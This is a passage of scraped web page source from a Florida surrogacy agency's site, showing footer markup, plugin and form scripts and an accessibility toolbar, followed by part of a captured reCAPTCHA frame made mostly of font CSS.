					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay&title=How+Much+Do+Surrogates+Make+in+Blountstown+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay&title=How+Much+Do+Surrogates+Make+in+Blountstown+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay&title=How+Much+Do+Surrogates+Make+in+Blountstown+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fsurrogate-pay&title=How+Much+Do+Surrogates+Make+in+Blountstown+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-02-02 12:41:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hib9d9axxj30
body_size: 48803
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 